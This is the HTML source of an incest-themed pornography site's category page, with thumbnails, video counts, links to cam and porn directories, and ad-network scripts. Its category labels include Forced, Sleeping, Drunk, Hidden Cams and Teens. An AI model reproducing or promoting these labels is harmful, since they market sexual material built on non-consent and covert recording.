

--- FILE ---
content_type: text/html
request_url: https://familytabooporn.org/en/?error0_gallery
body_size: 6250
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Family Taboo Porn - Taboo porn featuring incest sex fantasies</title>
        <meta name="description" content="From step-siblings to step-parents, these taboo fantasies will leave you wanting more." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://familytabooporn.org/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body><!-- Remove class="animation true" to disable animation effects (keep only <body>) -->
 <script src="/js/Q3kCU3sYgg312RJ.js" type="text/javascript"></script>  
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
       
        
        
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">     
            
                <!-- Site Header START -->
                <header class="site-header">
                    
                    
                    <!-- Logotype START -->
                    <a class="logotype" href="/" target="_self">
                        Family<span>Taboo</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                    </a>
                    <!-- Logotype END -->
                    
                    
                    
                    <button class="menu-btn"></button><!-- Header Menu Open Button -->
                    <button class="search-btn"></button><!-- Header Search Open Button -->
                        
                    
                    <!-- Header Menu START -->
                    <nav>
                        <ul>
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="home" href="/">Home</a>
                            </li>
                            <!-- Menu Link END -->

                            <!-- Menu Link START -->
                            <li>
                                <a class="stars" href="https://livesexhookers.com/">Live Sex Cams</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="channels" href="https://pornsites.love/">Porn Sites</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            
                        </ul>
                    </nav>
                    <!-- Header Menu END -->
                    
                    
                    <!-- Search END -->
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" placeholder="Find some videos..." name="search">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                    </div>
                    <!-- Search END -->
                        
                            
                </header>
                <!-- Site Header END -->
                
                
                
                <!-- ===================================================== -->
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Family Taboo Porn Categories</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
     			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ccec0078" src="/thumbs/56/3824942639957672056_0.jpg" alt="Drunk" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Drunk</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">50</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751c60a0a02" src="/thumbs/34/1892856897431276034_0.jpg" alt="Dad" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1575</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/7798885/Father/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1012d1fe62" src="/thumbs/410/3824942636835405410_0.jpg" alt="Father" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Father</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">976</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1053029ca2" src="/thumbs/474/3824942637912333474_0.jpg" alt="Asian" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1207</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="684fb8aa3629d55b" src="/thumbs/531/7516429344297309531_0.jpg" alt="Aunt" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aunt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">274</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9621a6d26" src="/thumbs/214/2705852732683218214_0.jpg" alt="Anal" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Anal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2802</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a48fe4b8" src="/thumbs/0/3824942639280547000_0.jpg" alt="Handjob" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Handjob</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1116</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f73990ab" src="/thumbs/315/3824942640667398315_0.jpg" alt="Mom Boy" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom Boy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">44</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9eafb3d5f" src="/thumbs/959/2705852734979652959_0.jpg" alt="Mother" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mother</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3105</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a3d92550" src="/thumbs/448/3824942639268570448_0.jpg" alt="Uncle" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Uncle</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">669</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="598a1154baefa1a" src="/thumbs/34/403249279485803034_0.jpg" alt="Brother Sister" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brother Sister</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1355</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ea81a4a1" src="/thumbs/209/3824942640454018209_0.jpg" alt="Hidden Cams" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hidden Cams</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">21</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6ad7c9c69e6e4918" src="/thumbs/640/7698843942911887640_0.jpg" alt="Brother" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brother</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1608</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1093da4793" src="/thumbs/299/3824942639000209299_0.jpg" alt="Incest" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Incest</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">7268</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105be7412b" src="/thumbs/531/3824942638061535531_0.jpg" alt="Mom" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2748</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10456f1a72" src="/thumbs/546/3824942637684562546_0.jpg" alt="Forced" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1367</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1069fd6d7a" src="/thumbs/690/3824942638297869690_0.jpg" alt="Threesome" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Threesome</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1435</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100e75668c" src="/thumbs/364/3824942636762228364_0.jpg" alt="Sleeping" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sleeping</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">215</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99f78c244" src="/thumbs/564/2705852733712810564_0.jpg" alt="Russian Family" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Russian Family</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1138</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6bb81e97ee87e8f9" src="/thumbs/241/7761987595663829241_0.jpg" alt="Daddy" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daddy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4931</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="627deaf5b1279d38" src="/thumbs/216/7097086928765820216_0.jpg" alt="Webcam" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Webcam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">378</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c8ffd5a2" src="/thumbs/738/2705852734409528738_0.jpg" alt="Cuckold" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cuckold</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">441</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ed6a03b6" src="/thumbs/334/3824942640502801334_0.jpg" alt="Voyeur" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Voyeur</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">232</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d6e655ff" src="/thumbs/895/3824942640125072895_0.jpg" alt="Old Young" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Old Young</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1194</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109384b09c" src="/thumbs/92/3824942638994600092_0.jpg" alt="Homemade" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Homemade</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1716</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10457ecc07" src="/thumbs/47/3824942637685591047_0.jpg" alt="Daughter" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daughter</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3330</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10022ead13" src="/thumbs/771/3824942636556266771_0.jpg" alt="Father Daughter" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Father Daughter</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">449</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101e65bad4" src="/thumbs/820/3824942637029636820_0.jpg" alt="Sister" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sister</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2027</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e066759a" src="/thumbs/330/2705852734802130330_0.jpg" alt="Mom Son" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom Son</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">870</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10bcc4f15d" src="/thumbs/829/3824942639686676829_0.jpg" alt="Group Sex" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Group Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">611</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d121c886617c2130" src="/thumbs/48/15069546307645088048_0.jpg" alt="Mother Daughter" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mother Daughter</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">693</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10de85fd9f" src="/thumbs/543/3824942640252976543_0.jpg" alt="Swingers" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Swingers</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">183</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="66108fb2b46cf451" src="/thumbs/937/7354536189190009937_0.jpg" alt="Father Son" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Father Son</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">89</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e570111c" src="/thumbs/252/3824942640368980252_0.jpg" alt="Grandpa" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Grandpa</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">584</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/101/Family/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="95b108ec5c03b85f" src="/thumbs/319/10786412393778100319_0.jpg" alt="Family" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Family</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">16547</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25134790488" src="/thumbs/552/1426482545393468552_0.jpg" alt="Teens" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teens</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">677</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91c3e7ae9" src="/thumbs/913/2705852731511175913_0.jpg" alt="Granny" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Granny</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1145</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a5dbc2368b5dd26a" src="/thumbs/370/11951359575679947370_0.jpg" alt="Teen Anal" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen Anal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1081</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
